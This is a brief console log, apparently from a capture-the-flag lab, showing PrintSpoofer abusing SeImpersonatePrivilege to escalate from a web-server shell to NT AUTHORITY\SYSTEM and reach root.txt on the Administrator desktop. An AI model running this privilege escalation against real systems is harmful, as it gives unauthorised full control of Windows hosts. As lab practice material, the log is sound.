 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of C:\Users\Administrator\Desktop
07/25/2020  08:24 AM    <DIR>          .
07/25/2020  08:24 AM    <DIR>          ..
07/25/2020  08:25 AM                35 root.txt
               1 File(s)             35 bytes
               2 Dir(s)  21,066,858,496 bytes free
C:\Users\Administrator\Desktop>